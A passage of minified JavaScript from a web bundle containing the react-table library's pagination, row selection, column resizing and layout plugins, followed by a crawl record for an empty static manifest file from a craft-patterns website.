B=h(o);b(function(){B()&&x({type:u.resetPage})},[x,k?null:E,C,R,P,S]);var O=k?s:Math.ceil(n.length/m),A=t.useMemo(function(){return O>0?[].concat(Array(O)).fill(null).map(function(e,t){return t}):[]},[O]),N=t.useMemo(function(){var e;if(k)e=n;else{var t=m*y,r=t+m;e=n.slice(t,r)}return d?e:I(e,{manualExpandedKey:a,expanded:w,expandSubRows:f})},[f,w,a,k,y,m,d,n]),L=y>0,F=-1===O?N.length>=m:y<O-1,G=t.useCallback(function(e){x({type:u.gotoPage,pageIndex:e})},[x]),T=t.useCallback(function(){return G(function(e){return e-1})},[G]),H=t.useCallback(function(){return G(function(e){return e+1})},[G]);Object.assign(e,{pageOptions:A,pageCount:O,page:N,canPreviousPage:L,canNextPage:F,gotoPage:G,previousPage:T,nextPage:H,setPageSize:t.useCallback(function(e){x({type:u.setPageSize,pageSize:e})},[x])})}eK.pluginName="usePagination",u.resetPivot="resetPivot",u.togglePivot="togglePivot";var e$=function(e){e.getPivotToggleProps=[eQ],e.stateReducers.push(e0),e.useInstanceAfterData.push(e1),e.allColumns.push(e2),e.accessValue.push(e9),e.materializedColumns.push(e3),e.materializedColumnsDeps.push(e4),e.visibleColumns.push(e7),e.visibleColumnsDeps.push(e5),e.useInstance.push(e6),e.prepareRow.push(e8)};e$.pluginName="usePivotColumns";var eZ=[],eQ=function(e,t){var n=t.header;return[e,{onClick:n.canPivot?function(e){e.persist(),n.togglePivot()}:void 0,style:{cursor:n.canPivot?"pointer":void 0},title:"Toggle Pivot"}]};function e0(e,t,n,r){if(t.type===u.init)return o({pivotColumns:eZ},e);if(t.type===u.resetPivot)return o({},e,{pivotColumns:r.initialState.pivotColumns||eZ});if(t.type===u.togglePivot){var i=t.columnId,a=t.value,l=void 0!==a?a:!e.pivotColumns.includes(i);return o({},e,l?{pivotColumns:[].concat(e.pivotColumns,[i])}:{pivotColumns:e.pivotColumns.filter(function(e){return e!==i})})}}function e1(e){e.allColumns.forEach(function(t){t.isPivotSource=e.state.pivotColumns.includes(t.id)})}function e2(e,t){var n=t.instance;return e.forEach(function(e){e.isPivotSource=n.state.pivotColumns.includes(e.id),e.uniqueValues=new Set}),e}function e9(e,t){var n=t.column;return n.uniqueValues&&void 0!==e&&n.uniqueValues.add(e),e}function e3(e,t){var n=t.instance,r=n.allColumns,i=n.state;if(!i.pivotColumns.length||!i.groupBy||!i.groupBy.length)return e;var a=i.pivotColumns.map(function(e){return r.find(function(t){return t.id===e})}).filter(Boolean),u=r.filter(function(e){return!e.isPivotSource&&!i.groupBy.includes(e.id)&&!i.pivotColumns.includes(e.id)});return[].concat(e,R(function e(t,n,r){void 0===t&&(t=0),void 0===r&&(r=[]);var i=a[t];return i?Array.from(i.uniqueValues).sort().map(function(a){var u=o({},i,{Header:i.PivotHeader||"string"==typeof i.header?i.Header+": "+a:a,isPivotGroup:!0,parent:n,depth:t,id:n?n.id+"."+i.id+"."+a:i.id+"."+a,pivotValue:a});return u.columns=e(t+1,u,[].concat(r,[function(e){return e.values[i.id]===a}])),u}):u.map(function(e){return o({},e,{canPivot:!1,isPivoted:!0,parent:n,depth:t,id:""+(n?n.id+"."+e.id:e.id),accessor:function(t,n,o){if(r.every(function(e){return e(o)}))return o.values[e.id]}})})}()))}function e4(e,t){var n=t.instance.state;return[].concat(e,[n.pivotColumns,n.groupBy])}function e7(e,t){var n=t.instance.state;return e=e.filter(function(e){return!e.isPivotSource}),n.pivotColumns.length&&n.groupBy&&n.groupBy.length&&(e=e.filter(function(e){return e.isGrouped||e.isPivoted})),e}function e5(e,t){var n=t.instance;return[].concat(e,[n.state.pivotColumns,n.state.groupBy])}function e6(e){var t=e.columns,n=e.allColumns,r=e.flatHeaders,o=e.getHooks,i=e.plugins,a=e.dispatch,l=e.autoResetPivot,s=void 0===l||l,c=e.manaulPivot,d=e.disablePivot,f=e.defaultCanPivot;v(i,["useGroupBy"],"usePivotColumns");var g=h(e);n.forEach(function(t){var n=t.accessor,r=t.defaultPivot,o=t.disablePivot;t.canPivot=n?E(t.canPivot,!0!==o&&void 0,!0!==d&&void 0,!0):E(t.canPivot,r,f,!1),t.canPivot&&(t.togglePivot=function(){return e.togglePivot(t.id)}),t.Aggregated=t.Aggregated||t.Cell}),r.forEach(function(e){e.getPivotToggleProps=p(o().getPivotToggleProps,{instance:g(),header:e})});var m=h(s);b(function(){m()&&a({type:u.resetPivot})},[a,c?null:t]),Object.assign(e,{togglePivot:function(e,t){a({type:u.togglePivot,columnId:e,value:t})}})}function e8(e){e.allCells.forEach(function(e){e.isPivoted=e.column.isPivoted})}u.resetSelectedRows="resetSelectedRows",u.toggleAllRowsSelected="toggleAllRowsSelected",u.toggleRowSelected="toggleRowSelected",u.toggleAllPageRowsSelected="toggleAllPageRowsSelected";var te=function(e){e.getToggleRowSelectedProps=[tt],e.getToggleAllRowsSelectedProps=[tn],e.getToggleAllPageRowsSelectedProps=[tr],e.stateReducers.push(to),e.useInstance.push(ti),e.prepareRow.push(ta)};te.pluginName="useRowSelect";var tt=function(e,t){var n=t.instance,r=t.row,o=n.manualRowSelectedKey;return[e,{onChange:function(e){r.toggleRowSelected(e.target.checked)},style:{cursor:"pointer"},checked:!(!r.original||!r.original[void 0===o?"isSelected":o])||r.isSelected,title:"Toggle Row Selected",indeterminate:r.isSomeSelected}]},tn=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleAllRowsSelected(e.target.checked)},style:{cursor:"pointer"},checked:n.isAllRowsSelected,title:"Toggle All Rows Selected",indeterminate:!!(!n.isAllRowsSelected&&Object.keys(n.state.selectedRowIds).length)}]},tr=function(e,t){var n=t.instance;return[e,{onChange:function(e){n.toggleAllPageRowsSelected(e.target.checked)},style:{cursor:"pointer"},checked:n.isAllPageRowsSelected,title:"Toggle All Current Page Rows Selected",indeterminate:!!(!n.isAllPageRowsSelected&&n.page.some(function(e){var t=e.id;return n.state.selectedRowIds[t]}))}]};function to(e,t,n,r){if(t.type===u.init)return o({selectedRowIds:{}},e);if(t.type===u.resetSelectedRows)return o({},e,{selectedRowIds:r.initialState.selectedRowIds||{}});if(t.type===u.toggleAllRowsSelected){var i=t.value,a=r.isAllRowsSelected,l=r.rowsById,s=r.nonGroupedRowsById,c=void 0===s?l:s,d=Object.assign({},e.selectedRowIds);return(void 0!==i?i:!a)?Object.keys(c).forEach(function(e){d[e]=!0}):Object.keys(c).forEach(function(e){delete d[e]}),o({},e,{selectedRowIds:d})}if(t.type===u.toggleRowSelected){var p=t.id,f=t.value,g=r.rowsById,v=r.selectSubRows,m=void 0===v||v,h=r.getSubRows,y=e.selectedRowIds[p],b=void 0!==f?f:!y;if(y===b)return e;var w=o({},e.selectedRowIds);return function e(t){var n=g[t];if(n&&(n.isGrouped||(b?w[t]=!0:delete w[t]),m&&h(n)))return h(n).forEach(function(t){return e(t.id)})}(p),o({},e,{selectedRowIds:w})}if(t.type===u.toggleAllPageRowsSelected){var C=t.value,R=r.page,P=r.rowsById,S=r.selectSubRows,x=void 0===S||S,E=r.isAllPageRowsSelected,k=r.getSubRows,B=void 0!==C?C:!E,I=o({},e.selectedRowIds);return R.forEach(function(e){return function e(t){var n=P[t];if(n.isGrouped||(B?I[t]=!0:delete I[t]),x&&k(n))return k(n).forEach(function(t){return e(t.id)})}(e.id)}),o({},e,{selectedRowIds:I})}return e}function ti(e){var n=e.data,r=e.rows,o=e.getHooks,i=e.plugins,a=e.rowsById,l=e.nonGroupedRowsById,s=void 0===l?a:l,c=e.autoResetSelectedRows,d=void 0===c||c,f=e.state.selectedRowIds,g=e.selectSubRows,m=void 0===g||g,y=e.dispatch,w=e.page,C=e.getSubRows;v(i,["useFilters","useGroupBy","useSortBy","useExpanded","usePagination"],"useRowSelect");var R=t.useMemo(function(){var e=[];return r.forEach(function(t){var n=m?function e(t,n,r){if(n[t.id])return!0;var o=r(t);if(o&&o.length){var i=!0,a=!1;return o.forEach(function(t){a&&!i||(e(t,n,r)?a=!0:i=!1)}),!!i||!!a&&null}return!1}(t,f,C):!!f[t.id];t.isSelected=!!n,t.isSomeSelected=null===n,n&&e.push(t)}),e},[r,m,f,C]),P=!!(Object.keys(s).length&&Object.keys(f).length),S=P;P&&Object.keys(s).some(function(e){return!f[e]})&&(P=!1),P||w&&w.length&&w.some(function(e){return!f[e.id]})&&(S=!1);var x=h(d);b(function(){x()&&y({type:u.resetSelectedRows})},[y,n]);var E=t.useCallback(function(e){return y({type:u.toggleAllRowsSelected,value:e})},[y]),k=t.useCallback(function(e){return y({type:u.toggleAllPageRowsSelected,value:e})},[y]),B=t.useCallback(function(e,t){return y({type:u.toggleRowSelected,id:e,value:t})},[y]),I=h(e),O=p(o().getToggleAllRowsSelectedProps,{instance:I()}),A=p(o().getToggleAllPageRowsSelectedProps,{instance:I()});Object.assign(e,{selectedFlatRows:R,isAllRowsSelected:P,isAllPageRowsSelected:S,toggleRowSelected:B,toggleAllRowsSelected:E,getToggleAllRowsSelectedProps:O,getToggleAllPageRowsSelectedProps:A,toggleAllPageRowsSelected:k})}function ta(e,t){var n=t.instance;e.toggleRowSelected=function(t){return n.toggleRowSelected(e.id,t)},e.getToggleRowSelectedProps=p(n.getHooks().getToggleRowSelectedProps,{instance:n,row:e})}var tu=function(e){return{}},tl=function(e){return{}};u.setRowState="setRowState",u.setCellState="setCellState",u.resetRowState="resetRowState";var ts=function(e){e.stateReducers.push(tc),e.useInstance.push(td),e.prepareRow.push(tp)};function tc(e,t,n,r){var i=r.initialRowStateAccessor,a=void 0===i?tu:i,l=r.initialCellStateAccessor,s=r.rowsById;if(t.type===u.init)return o({rowState:{}},e);if(t.type===u.resetRowState)return o({},e,{rowState:r.initialState.rowState||{}});if(t.type===u.setRowState){var c,d=t.rowId,p=t.value,f=void 0!==e.rowState[d]?e.rowState[d]:a(s[d]);return o({},e,{rowState:o({},e.rowState,((c={})[d]=m(p,f),c))})}if(t.type===u.setCellState){var g,v,h,y,b,w=t.rowId,C=t.columnId,R=t.value,P=void 0!==e.rowState[w]?e.rowState[w]:a(s[w]),S=void 0!==(null==P?void 0:null==(g=P.cellState)?void 0:g[C])?P.cellState[C]:(void 0===l?tl:l)(null==(v=s[w])?void 0:null==(h=v.cells)?void 0:h.find(function(e){return e.column.id===C}));return o({},e,{rowState:o({},e.rowState,((b={})[w]=o({},P,{cellState:o({},P.cellState||{},((y={})[C]=m(R,S),y))}),b))})}}function td(e){var n=e.autoResetRowState,r=e.data,o=e.dispatch,i=t.useCallback(function(e,t){return o({type:u.setRowState,rowId:e,value:t})},[o]),a=t.useCallback(function(e,t,n){return o({type:u.setCellState,rowId:e,columnId:t,value:n})},[o]),l=h(void 0===n||n);b(function(){l()&&o({type:u.resetRowState})},[r]),Object.assign(e,{setRowState:i,setCellState:a})}function tp(e,t){var n=t.instance,r=n.initialRowStateAccessor,o=n.initialCellStateAccessor,i=void 0===o?tl:o,a=n.state.rowState;e&&(e.state=void 0!==a[e.id]?a[e.id]:(void 0===r?tu:r)(e),e.setState=function(t){return n.setRowState(e.id,t)},e.cells.forEach(function(t){e.state.cellState||(e.state.cellState={}),t.state=void 0!==e.state.cellState[t.column.id]?e.state.cellState[t.column.id]:i(t),t.setState=function(r){return n.setCellState(e.id,t.column.id,r)}}))}ts.pluginName="useRowState",u.resetColumnOrder="resetColumnOrder",u.setColumnOrder="setColumnOrder";var tf=function(e){e.stateReducers.push(tg),e.visibleColumnsDeps.push(function(e,t){return[].concat(e,[t.instance.state.columnOrder])}),e.visibleColumns.push(tv),e.useInstance.push(tm)};function tg(e,t,n,r){return t.type===u.init?o({columnOrder:[]},e):t.type===u.resetColumnOrder?o({},e,{columnOrder:r.initialState.columnOrder||[]}):t.type===u.setColumnOrder?o({},e,{columnOrder:m(t.columnOrder,e.columnOrder)}):void 0}function tv(e,t){var n=t.instance.state.columnOrder;if(!n||!n.length)return e;for(var r=[].concat(n),o=[].concat(e),i=[];o.length&&r.length;)!function(){var e=r.shift(),t=o.findIndex(function(t){return t.id===e});t>-1&&i.push(o.splice(t,1)[0])}();return[].concat(i,o)}function tm(e){var n=e.dispatch;e.setColumnOrder=t.useCallback(function(e){return n({type:u.setColumnOrder,columnOrder:e})},[n])}tf.pluginName="useColumnOrder",c.canResize=!0,u.columnStartResizing="columnStartResizing",u.columnResizing="columnResizing",u.columnDoneResizing="columnDoneResizing",u.resetResize="resetResize";var th=function(e){e.getResizerProps=[ty],e.getHeaderProps.push({style:{position:"relative"}}),e.stateReducers.push(tb),e.useInstance.push(tC),e.useInstanceBeforeDimensions.push(tw)},ty=function(e,t){var n=t.instance,r=t.header,o=n.dispatch,i=function(e,t){var n=!1;if("touchstart"===e.type){if(e.touches&&e.touches.length>1)return;n=!0}var r,i,a,l=(r=[],function e(t){t.columns&&t.columns.length&&t.columns.map(e),r.push(t)}(t),r).map(function(e){return[e.id,e.totalWidth]}),s=n?Math.round(e.touches[0].clientX):e.clientX,c=function(){window.cancelAnimationFrame(i),i=null,o({type:u.columnDoneResizing})},d=function(){window.cancelAnimationFrame(i),i=null,o({type:u.columnResizing,clientX:a})},p=function(e){a=e,i||(i=window.requestAnimationFrame(d))},f={mouse:{moveEvent:"mousemove",moveHandler:function(e){return p(e.clientX)},upEvent:"mouseup",upHandler:function(e){document.removeEventListener("mousemove",f.mouse.moveHandler),document.removeEventListener("mouseup",f.mouse.upHandler),c()}},touch:{moveEvent:"touchmove",moveHandler:function(e){return e.cancelable&&(e.preventDefault(),e.stopPropagation()),p(e.touches[0].clientX),!1},upEvent:"touchend",upHandler:function(e){document.removeEventListener(f.touch.moveEvent,f.touch.moveHandler),document.removeEventListener(f.touch.upEvent,f.touch.moveHandler),c()}}},g=n?f.touch:f.mouse,v=!!function(){if("boolean"==typeof L)return L;var e=!1;try{var t={get passive(){return e=!0,!1}};window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(t){e=!1}return L=e}()&&{passive:!1};document.addEventListener(g.moveEvent,g.moveHandler,v),document.addEventListener(g.upEvent,g.upHandler,v),o({type:u.columnStartResizing,columnId:t.id,columnWidth:t.totalWidth,headerIdWidths:l,clientX:s})};return[e,{onMouseDown:function(e){return e.persist()||i(e,r)},onTouchStart:function(e){return e.persist()||i(e,r)},style:{cursor:"col-resize"},draggable:!1,role:"separator"}]};function tb(e,t){if(t.type===u.init)return o({columnResizing:{columnWidths:{}}},e);if(t.type===u.resetResize)return o({},e,{columnResizing:{columnWidths:{}}});if(t.type===u.columnStartResizing){var n=t.clientX,r=t.columnId,i=t.columnWidth,a=t.headerIdWidths;return o({},e,{columnResizing:o({},e.columnResizing,{startX:n,headerIdWidths:a,columnWidth:i,isResizingColumn:r})})}if(t.type===u.columnResizing){var l=t.clientX,s=e.columnResizing,c=s.startX,d=s.columnWidth,p=s.headerIdWidths,f=(l-c)/d,g={};return(void 0===p?[]:p).forEach(function(e){var t=e[0],n=e[1];g[t]=Math.max(n+n*f,0)}),o({},e,{columnResizing:o({},e.columnResizing,{columnWidths:o({},e.columnResizing.columnWidths,{},g)})})}return t.type===u.columnDoneResizing?o({},e,{columnResizing:o({},e.columnResizing,{startX:null,isResizingColumn:null})}):void 0}th.pluginName="useResizeColumns";var tw=function(e){var t=e.flatHeaders,n=e.disableResizing,r=e.getHooks,o=e.state.columnResizing,i=h(e);t.forEach(function(e){var t=E(!0!==e.disableResizing&&void 0,!0!==n&&void 0,!0);e.canResize=t,e.width=o.columnWidths[e.id]||e.originalWidth||e.width,e.isResizing=o.isResizingColumn===e.id,t&&(e.getResizerProps=p(r().getResizerProps,{instance:i(),header:e}))})};function tC(e){var n=e.plugins,r=e.dispatch,o=e.autoResetResize,i=void 0===o||o,a=e.columns;v(n,["useAbsoluteLayout"],"useResizeColumns");var l=h(i);b(function(){l()&&r({type:u.resetResize})},[a]),Object.assign(e,{resetResizing:t.useCallback(function(){return r({type:u.resetResize})},[r])})}var tR={position:"absolute",top:0},tP=function(e){e.getTableBodyProps.push(tS),e.getRowProps.push(tS),e.getHeaderGroupProps.push(tS),e.getFooterGroupProps.push(tS),e.getHeaderProps.push(function(e,t){var n=t.column;return[e,{style:o({},tR,{left:n.totalLeft+"px",width:n.totalWidth+"px"})}]}),e.getCellProps.push(function(e,t){var n=t.cell;return[e,{style:o({},tR,{left:n.column.totalLeft+"px",width:n.column.totalWidth+"px"})}]}),e.getFooterProps.push(function(e,t){var n=t.column;return[e,{style:o({},tR,{left:n.totalLeft+"px",width:n.totalWidth+"px"})}]})};tP.pluginName="useAbsoluteLayout";var tS=function(e,t){return[e,{style:{position:"relative",width:t.instance.totalColumnsWidth+"px"}}]},tx={display:"inline-block",boxSizing:"border-box"},tE=function(e,t){return[e,{style:{display:"flex",width:t.instance.totalColumnsWidth+"px"}}]},tk=function(e){e.getRowProps.push(tE),e.getHeaderGroupProps.push(tE),e.getFooterGroupProps.push(tE),e.getHeaderProps.push(function(e,t){return[e,{style:o({},tx,{width:t.column.totalWidth+"px"})}]}),e.getCellProps.push(function(e,t){return[e,{style:o({},tx,{width:t.cell.column.totalWidth+"px"})}]}),e.getFooterProps.push(function(e,t){return[e,{style:o({},tx,{width:t.column.totalWidth+"px"})}]})};function tB(e){e.getTableProps.push(tI),e.getRowProps.push(tO),e.getHeaderGroupProps.push(tO),e.getFooterGroupProps.push(tO),e.getHeaderProps.push(tA),e.getCellProps.push(tN),e.getFooterProps.push(tL)}tk.pluginName="useBlockLayout",tB.pluginName="useFlexLayout";var tI=function(e,t){return[e,{style:{minWidth:t.instance.totalColumnsMinWidth+"px"}}]},tO=function(e,t){return[e,{style:{display:"flex",flex:"1 0 auto",minWidth:t.instance.totalColumnsMinWidth+"px"}}]},tA=function(e,t){var n=t.column;return[e,{style:{boxSizing:"border-box",flex:n.totalFlexWidth?n.totalFlexWidth+" 0 auto":void 0,minWidth:n.totalMinWidth+"px",width:n.totalWidth+"px"}}]},tN=function(e,t){var n=t.cell;return[e,{style:{boxSizing:"border-box",flex:n.column.totalFlexWidth+" 0 auto",minWidth:n.column.totalMinWidth+"px",width:n.column.totalWidth+"px"}}]},tL=function(e,t){var n=t.column;return[e,{style:{boxSizing:"border-box",flex:n.totalFlexWidth?n.totalFlexWidth+" 0 auto":void 0,minWidth:n.totalMinWidth+"px",width:n.totalWidth+"px"}}]};function tF(e){e.stateReducers.push(tW),e.getTableProps.push(tG),e.getHeaderProps.push(tT),e.getRowProps.push(tH)}u.columnStartResizing="columnStartResizing",u.columnResizing="columnResizing",u.columnDoneResizing="columnDoneResizing",u.resetResize="resetResize",tF.pluginName="useGridLayout";var tG=function(e,t){var n=t.instance;return[e,{style:{display:"grid",gridTemplateColumns:n.visibleColumns.map(function(e){var t;return n.state.gridLayout.columnWidths[e.id]?n.state.gridLayout.columnWidths[e.id]+"px":(null==(t=n.state.columnResizing)?void 0:t.isResizingColumn)?n.state.gridLayout.startWidths[e.id]+"px":"number"==typeof e.width?e.width+"px":e.width}).join(" ")}}]},tT=function(e,t){var n=t.column;return[e,{id:"header-cell-"+n.id,style:{position:"sticky",gridColumn:"span "+n.totalVisibleHeaderCount}}]},tH=function(e,t){var n=t.row;return n.isExpanded?[e,{style:{gridColumn:"1 / "+(n.cells.length+1)}}]:[e,{}]};function tW(e,t,n,r){if(t.type===u.init)return o({gridLayout:{columnWidths:{}}},e);if(t.type===u.resetResize)return o({},e,{gridLayout:{columnWidths:{}}});if(t.type===u.columnStartResizing){var i=t.columnId,a=t.headerIdWidths,l=tj(i);if(void 0!==l){var s=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=tj(t.id),n))},{}),c=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=t.minWidth,n))},{}),d=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=t.maxWidth,n))},{}),p=a.map(function(e){var t=e[0];return[t,tj(t)]});return o({},e,{gridLayout:o({},e.gridLayout,{startWidths:s,minWidths:c,maxWidths:d,headerIdGridWidths:p,columnWidth:l})})}return e}if(t.type===u.columnResizing){var f=t.clientX,g=e.columnResizing.startX,v=e.gridLayout,m=v.columnWidth,h=v.minWidths,y=v.maxWidths,b=v.headerIdGridWidths,w=(f-g)/m,C={};return(void 0===b?[]:b).forEach(function(e){var t=e[0],n=e[1];C[t]=Math.min(Math.max(h[t],n+n*w),y[t])}),o({},e,{gridLayout:o({},e.gridLayout,{columnWidths:o({},e.gridLayout.columnWidths,{},C)})})}return t.type===u.columnDoneResizing?o({},e,{gridLayout:o({},e.gridLayout,{startWidths:{},minWidths:{},maxWidths:{}})}):void 0}function tj(e){var t,n=null==(t=document.getElementById("header-cell-"+e))?void 0:t.offsetWidth;if(void 0!==n)return n}e._UNSTABLE_usePivotColumns=e$,e.actions=u,e.defaultColumn=c,e.defaultGroupByFn=eH,e.defaultOrderByFn=eX,e.defaultRenderer=l,e.emptyRenderer=s,e.ensurePluginOrder=v,e.flexRender=C,e.functionalUpdate=m,e.loopHooks=g,e.makePropGetter=p,e.makeRenderer=w,e.reduceHooks=f,e.safeUseLayoutEffect=y,e.useAbsoluteLayout=tP,e.useAsyncDebounce=function(e,n){void 0===n&&(n=0);var o,i=t.useRef({}),a=h(e),u=h(n);return t.useCallback((o=r(regeneratorRuntime.mark(function e(){var t,n,o,l=arguments;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(n=Array(t=l.length),o=0;o<t;o++)n[o]=l[o];return i.current.promise||(i.current.promise=new Promise(function(e,t){i.current.resolve=e,i.current.reject=t})),i.current.timeout&&clearTimeout(i.current.timeout),i.current.timeout=setTimeout(r(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return delete i.current.timeout,e.prev=1,e.t0=i.current,e.next=5,a().apply(void 0,n);case 5:e.t1=e.sent,e.t0.resolve.call(e.t0,e.t1),e.next=12;break;case 9:e.prev=9,e.t2=e.catch(1),i.current.reject(e.t2);case 12:return e.prev=12,delete i.current.promise,e.finish(12);case 15:case"end":return e.stop()}},e,null,[[1,9,12,15]])})),u()),e.abrupt("return",i.current.promise);case 5:case"end":return e.stop()}},e)})),function(){return o.apply(this,arguments)}),[a,u])},e.useBlockLayout=tk,e.useColumnOrder=tf,e.useExpanded=er,e.useFilters=ew,e.useFlexLayout=tB,e.useGetLatest=h,e.useGlobalFilter=eP,e.useGridLayout=tF,e.useGroupBy=eO,e.useMountedLayoutEffect=b,e.usePagination=eK,e.useResizeColumns=th,e.useRowSelect=te,e.useRowState=ts,e.useSortBy=eD,e.useTable=function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];e=en(e),r=[V].concat(r);var a=h(t.useRef({}).current);Object.assign(a(),o({},e,{plugins:r,hooks:{useOptions:[],stateReducers:[],useControlledState:[],columns:[],columnsDeps:[],allColumns:[],allColumnsDeps:[],accessValue:[],materializedColumns:[],materializedColumnsDeps:[],useInstanceAfterData:[],visibleColumns:[],visibleColumnsDeps:[],headerGroups:[],headerGroupsDeps:[],useInstanceBeforeDimensions:[],useInstance:[],prepareRow:[],getTableProps:[T],getTableBodyProps:[H],getHeaderGroupProps:[z],getFooterGroupProps:[_],getHeaderProps:[W],getFooterProps:[j],getRowProps:[M],getCellProps:[D],useFinalInstance:[]}})),r.filter(Boolean).forEach(function(e){e(a().hooks)});var l=h(a().hooks);a().getHooks=l,delete a().hooks,Object.assign(a(),f(l().useOptions,en(e)));var s=a(),c=s.data,d=s.columns,v=s.initialState,m=s.defaultColumn,y=s.getSubRows,b=s.getRowId,C=s.stateReducer,x=s.useControlledState,E=h(C),k=t.useCallback(function(e,t){if(!t.type)throw console.info({action:t}),Error("Unknown Action \uD83D\uDC46");return[].concat(l().stateReducers,Array.isArray(E())?E():[E()]).reduce(function(n,r){return r(n,t,e,a())||n},e)},[l,E,a]),B=t.useReducer(k,void 0,function(){return k(v,{type:u.init})}),I=B[0],O=B[1],A=f([].concat(l().useControlledState,[x]),I,{instance:a()});Object.assign(a(),{state:A,dispatch:O});var L=t.useMemo(function(){return function e(t,n,r){return void 0===r&&(r=0),t.map(function(t){return P(t=o({},t,{parent:n,depth:r})),t.columns&&(t.columns=e(t.columns,t,r+1)),t})}(f(l().columns,d,{instance:a()}))},[l,a,d].concat(f(l().columnsDeps,[],{instance:a()})));a().columns=L;var F=t.useMemo(function(){return f(l().allColumns,R(L),{instance:a()}).map(P)},[L,l,a].concat(f(l().allColumnsDeps,[],{instance:a()})));a().allColumns=F;var G=t.useMemo(function(){for(var e=[],t=[],n={},r=[].concat(F);r.length;)(function(e){var t=e.data,n=e.rows,r=e.flatRows,o=e.rowsById,i=e.column,a=e.getRowId,u=e.getSubRows,l=e.accessValueHooks,s=e.getInstance;t.forEach(function(e,c){return function e(n,c,d,p,g){void 0===d&&(d=0);var v=a(n,c,p),m=o[v];if(m)m.subRows&&m.originalSubRows.forEach(function(t,n){return e(t,n,d+1,m)});else if((m={id:v,original:n,index:c,depth:d,cells:[{}]}).cells.map=N,m.cells.filter=N,m.cells.forEach=N,m.cells[0].getCellProps=N,m.values={},g.push(m),r.push(m),o[v]=m,m.originalSubRows=u(n,c),m.originalSubRows){var h=[];m.originalSubRows.forEach(function(t,n){return e(t,n,d+1,m,h)}),m.subRows=h}i.accessor&&(m.values[i.id]=i.accessor(n,c,m,g,t)),m.values[i.id]=f(l,m.values[i.id],{row:m,column:i,instance:s()})}(e,c,0,void 0,n)})})({data:c,rows:e,flatRows:t,rowsById:n,column:r.shift(),getRowId:b,getSubRows:y,accessValueHooks:l().accessValue,getInstance:a});return[e,t,n]},[F,c,b,y,l,a]),q=G[0],U=G[1],X=G[2];Object.assign(a(),{rows:q,initialRows:[].concat(q),flatRows:U,rowsById:X}),g(l().useInstanceAfterData,a());var K=t.useMemo(function(){return f(l().visibleColumns,F,{instance:a()}).map(function(e){return S(e,m)})},[l,F,a,m].concat(f(l().visibleColumnsDeps,[],{instance:a()})));F=t.useMemo(function(){var e=[].concat(K);return F.forEach(function(t){e.find(function(e){return e.id===t.id})||e.push(t)}),e},[F,K]),a().allColumns=F;var J=t.useMemo(function(){return f(l().headerGroups,function(e,t,n){void 0===n&&(n=function(){return{}});for(var r=[],i=e,a=0,u=function(){return a++};i.length;)!function(){var e={headers:[]},a=[],l=i.some(function(e){return e.parent});i.forEach(function(r){var i,s=[].concat(a).reverse()[0];l&&(i=r.parent?o({},r.parent,{originalId:r.parent.id,id:r.parent.id+"_"+u(),headers:[r]},n(r)):S(o({originalId:r.id+"_placeholder",id:r.id+"_placeholder_"+u(),placeholderOf:r,headers:[r]},n(r)),t),s&&s.originalId===i.originalId?s.headers.push(r):a.push(i)),e.headers.push(r)}),r.push(e),i=a}();return r.reverse()}(K,m),a())},[l,K,m,a].concat(f(l().headerGroupsDeps,[],{instance:a()})));a().headerGroups=J;var Y=t.useMemo(function(){return J.length?J[0].headers:[]},[J]);a().headers=Y,a().flatHeaders=J.reduce(function(e,t){return[].concat(e,t.headers)},[]),g(l().useInstanceBeforeDimensions,a());var $=K.filter(function(e){return e.isVisible}).map(function(e){return e.id}).sort().join("_");K=t.useMemo(function(){return K.filter(function(e){return e.isVisible})},[K,$]),a().visibleColumns=K;var Z=function e(t,n){void 0===n&&(n=0);var r=0,o=0,i=0,a=0;return t.forEach(function(t){var u=t.headers;if(t.totalLeft=n,u&&u.length){var l=e(u,n),s=l[0],c=l[1],d=l[2],p=l[3];t.totalMinWidth=s,t.totalWidth=c,t.totalMaxWidth=d,t.totalFlexWidth=p}else t.totalMinWidth=t.minWidth,t.totalWidth=Math.min(Math.max(t.minWidth,t.width),t.maxWidth),t.totalMaxWidth=t.maxWidth,t.totalFlexWidth=t.canResize?t.totalWidth:0;t.isVisible&&(n+=t.totalWidth,r+=t.totalMinWidth,o+=t.totalWidth,i+=t.totalMaxWidth,a+=t.totalFlexWidth)}),[r,o,i,a]}(Y),Q=Z[0],ee=Z[1],et=Z[2];return a().totalColumnsMinWidth=Q,a().totalColumnsWidth=ee,a().totalColumnsMaxWidth=et,g(l().useInstance,a()),[].concat(a().flatHeaders,a().allColumns).forEach(function(e){e.render=w(a(),e),e.getHeaderProps=p(l().getHeaderProps,{instance:a(),column:e}),e.getFooterProps=p(l().getFooterProps,{instance:a(),column:e})}),a().headerGroups=t.useMemo(function(){return J.filter(function(e,t){return e.headers=e.headers.filter(function(e){return e.headers?function e(t){return t.filter(function(t){return t.headers?e(t.headers):t.isVisible}).length}(e.headers):e.isVisible}),!!e.headers.length&&(e.getHeaderGroupProps=p(l().getHeaderGroupProps,{instance:a(),headerGroup:e,index:t}),e.getFooterGroupProps=p(l().getFooterGroupProps,{instance:a(),headerGroup:e,index:t}),!0)})},[J,a,l]),a().footerGroups=[].concat(a().headerGroups).reverse(),a().prepareRow=t.useCallback(function(e){e.getRowProps=p(l().getRowProps,{instance:a(),row:e}),e.allCells=F.map(function(t){var n=e.values[t.id],r={column:t,row:e,value:n};return r.getCellProps=p(l().getCellProps,{instance:a(),cell:r}),r.render=w(a(),t,{row:e,cell:r,value:n}),r}),e.cells=K.map(function(t){return e.allCells.find(function(e){return e.column.id===t.id})}),g(l().prepareRow,e,{instance:a()})},[l,a,F,K]),a().getTableProps=p(l().getTableProps,{instance:a()}),a().getTableBodyProps=p(l().getTableBodyProps,{instance:a()}),g(l().useFinalInstance,a()),a()},Object.defineProperty(e,"__esModule",{value:!0})}(t,n(7294))},9521:function(e,t,n){e.exports=n(217)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js
body_size: -231
content:
